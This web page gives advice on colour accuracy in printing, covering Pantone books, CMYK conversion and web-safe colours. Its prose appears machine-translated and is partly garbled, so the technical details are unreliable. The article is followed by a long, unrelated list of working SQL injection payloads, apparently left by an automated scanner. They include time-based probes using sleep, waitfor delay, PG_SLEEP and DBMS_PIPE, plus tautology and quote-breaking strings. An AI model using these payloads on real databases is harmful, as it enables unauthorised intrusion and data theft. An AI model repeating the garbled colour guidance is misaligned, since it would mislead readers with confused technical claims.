How to choose the most accurate color printing pattern.
|
1. Color Accuracy – Color can also affect each side when placed next to another color. – This can be through reflection or as a visual illusion. Hold a piece of light-colored paper or an object next to a white paper near a bright window to demonstrate this. The amount of paper will turn into a different color. – There are bright colors. 2. Computer and printing technology: – Inkjet and laser printers, with modern technology, are convenient, but these printers often do not have the color range that professional printers have. This is very evident in the case of bright colors, incredibly dark or complex colors (cyan, magenta, yellow, and black (CMYK) mixed). 3. Common tools for color checking: – Many other color books issued by the publishers follow their color ink system. – On the color books, they print the colors and the indicators to print that color. For example, red C0 M100 Y100 B0: meaning blue & black are not available; pink + yellow 100% printing; the same goes for other colors. This is also known as the color parameter. – The Pantone color book also shows how to print on matte or glossy paper, matt or unmatted – You compare the color to be printed with the standard color book – take the color parameters, put it into the design program, and then out film. – For offset printing with suitable printers + standard ink, the color will be correct, but poor quality printers or the effect of the standard color out film will change a little; this is very important – So when producing in large quantities, you should stand next to the printer and ask the printer to adjust the standard with the required color relatively. – If the color requires absolute accuracy of about 99%, you should print mixed color – ask the ink maker to correct that color and then print this way, usually for screen printing or separate zinc offset printing. 4. Web page color versus print color: – The reason websites use the RGB (Red, Green, Blue) color system in their graphics for screens. You and your client should agree on the color range that works with web displays. Web-safe color is available, which means the colors will be the same regardless of the viewer's screen type – as long as the brightness and contrast are set to the same level. There are millions of colors and only 216 web-safe colors, so adjusting website colors differently from print colors is recommended. It would be best if you chose both a web color palette and color print palettes to identify your business. 5. Professional printing technology: Colors may also vary between presses or digital printers, depending on the establishment or calibration of the device, so if you print documents at different times or on other machines, They may appear in different colors. In many aspects of printed graphic design, such as your company logo, you want to ensure that your paint is accurate and appropriate in media printing. , and display. You also want to try to control color as much as possible when using different printing processes. This is done by comparing the standard Pantone color choice to be equivalent to four colors, for example, to ensure that the two colors closer to the standard color are the best. 6. Minimize the inaccuracy of color Use colors available through Pantone's standard color system (PMS color). The printer combines colors so that the specifications are exactly like in Pantone books, so you know exactly what the colors will be like on the finished products. However, this method only allows printing in one, two, or three hues and may be more expensive when there are four colors in the current digital printing method. However, many printing services only provide color browsing tables on certain paper types. Print the press with the Pantone color standard that allows choosing a more comprehensive color range with paper materials, then adding a new color element to the document. - Pantone system also provides a color set with a detailed index when switching to CMYK - an essential factor to consider if you will be printed with some of your documents in two or three hues and other materials ( full color) in four colors. With these books, you can see your Pantone color parameters when switching to CMYK to print your document most effectively. – Commercial laser printers will usually display an approximate number of final colors. Checking your standard color on a good quality color laser printer is recommended. Prints from this printer will simulate four colors (CMYK), although it will not match 100% due to differences in its calibration compared to that of professional printers. – For color systems (CMYK) where color accuracy is essential, many printers may have a standard color testing system that will give accurate colors. This classic color testing process can be costly. But will ensure the correct color for your work
|







75YJexE4
1*
1*
1*
1*
-1 OR 2+136-136-1=0+0+0+1
-1 OR 3+136-136-1=0+0+0+1
if(now()=sysdate(),sleep(15),0)
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-1; waitfor delay '0:0:15' --
-1); waitfor delay '0:0:15' --
1 waitfor delay '0:0:15' --
w0S6VHCs'; waitfor delay '0:0:15' --
-5 OR 596=(SELECT 596 FROM PG_SLEEP(15))--
-5) OR 661=(SELECT 661 FROM PG_SLEEP(15))--
-1)) OR 666=(SELECT 666 FROM PG_SLEEP(15))--
RsISMcUg' OR 624=(SELECT 624 FROM PG_SLEEP(15))--
AB7Gziju') OR 491=(SELECT 491 FROM PG_SLEEP(15))--
wN9KFAVO')) OR 747=(SELECT 747 FROM PG_SLEEP(15))--
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
1'"
@@8YRfp






-1 OR 2+392-392-1=0+0+0+1 --
-1 OR 2+272-272-1=0+0+0+1
-1' OR 2+703-703-1=0+0+0+1 --
-1' OR 2+266-266-1=0+0+0+1 or '0S9yxe1q'='
-1" OR 2+304-304-1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
1 waitfor delay '0:0:15' --
1Xg7r7RB'; waitfor delay '0:0:15' --
waZWccfK' OR 322=(SELECT 322 FROM PG_SLEEP(15))--
aGuBaJ6V') OR 117=(SELECT 117 FROM PG_SLEEP(15))--
2a5XYtBy')) OR 259=(SELECT 259 FROM PG_SLEEP(15))--

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
1'"
@@QpCs1
















































'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
'"
%C0%A7%C0%A2%2527%2522\'\"
@@Ahq06
(select 198766*667891)
(select 198766*667891 from DUAL)